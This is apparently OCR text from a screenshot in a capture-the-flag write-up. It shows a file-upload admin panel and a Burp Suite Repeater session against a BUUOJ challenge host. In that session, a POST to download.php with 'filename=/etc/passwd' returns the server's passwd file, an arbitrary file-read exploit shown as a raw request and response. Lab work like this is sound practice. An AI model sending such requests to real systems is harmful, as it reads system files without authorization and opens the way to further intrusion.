 管理面板 / 上传文件
Name Size Opt
w5.png 153 B 下载 / 删除
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://8f2ef294-ad31-4b55-a2b6-ffb79f66
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 8f2ef294-ad31-4b55-a2b6-ffb79f66d4cb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://8f2ef294-ad31-4b55-a2b6-ffb79f66d4cb.node3.buuoj.cn
Connection: close
Referer: http://8f2ef294-ad31-4b55-a2b6-ffb79f66d4cb.node3.buuoj.cn/index.php
Cookie: PHPSESSID=a870c62c736133c82069a64d0b25ae86
Upgrade-Insecure-Requests: 1
filename=/etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 22 Oct 2020 15:15:26 GMT
Content-Type: application/octet-stream
Content-Length: 1383
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=passwd
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin